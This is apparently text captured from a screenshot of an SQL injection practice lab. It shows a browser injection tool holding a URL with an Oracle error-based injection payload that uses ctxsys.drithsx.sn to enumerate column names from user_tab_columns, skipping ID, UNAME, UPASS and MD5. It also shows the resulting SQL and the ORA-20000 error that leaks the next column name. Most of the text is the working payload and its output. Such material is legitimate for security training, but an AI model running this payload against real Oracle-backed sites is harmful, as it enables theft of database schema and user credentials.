 Load ..
http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where rownum=1 and column_name <>'ID' and column_name <>'UNAME' and column_name
Split U...
<>'UPASS' and column_name <>'MD5'))--+
Execute
Enable Post data Enable Referrer
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select column_name from
user_tab_columns where rownum=1 and column_name <>'ID' and column_name <>'UNAME' and
column_name <>'UPASS' and column_name <>'MD5'))--
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus VAL does not exist ORA-06512:
at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src
/myapp/B-OracleInject1-FZ/www/index.php on line 13